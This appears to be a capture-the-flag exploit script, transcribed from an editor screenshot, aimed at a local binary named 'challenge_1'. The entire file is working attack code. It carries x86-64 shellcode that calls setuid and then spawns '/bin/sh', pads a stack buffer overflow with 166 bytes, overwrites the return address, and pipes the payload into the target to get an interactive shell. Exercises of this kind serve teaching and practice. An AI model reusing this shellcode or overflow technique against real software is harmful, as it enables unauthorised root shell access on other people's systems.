 Challenge_1_exploit.py > main
1 from struct import pack
2 from os import system
3
4 shellcode = b"\xeb\x24\x48\x31\xc0\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xc0\x48\x31"
5 shellcode += b"\xd2\x48\x31\xf6\x48\x31\xc9\xb0\x3b\x5f\x48\x8b\x3f\x57\x54\x5f\x88"
6 shellcode += b"\x4f\x07\x0f\x05\xe8\xd7\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
7
8 return_addr = pack("<L", 0x401107)
9
10 target = "./challenge_1"
11 payload = (b'1\n')+shellcode+(b'A'*166) + return_addr
12
13
14 def main():
15     with open("payload", "wb+") as f:
16         f.write(payload)
17
18     system(f"(cat payload; printf '\n' ;cat) | {target}")
19
20 if __name__ == "__main__":
21     main()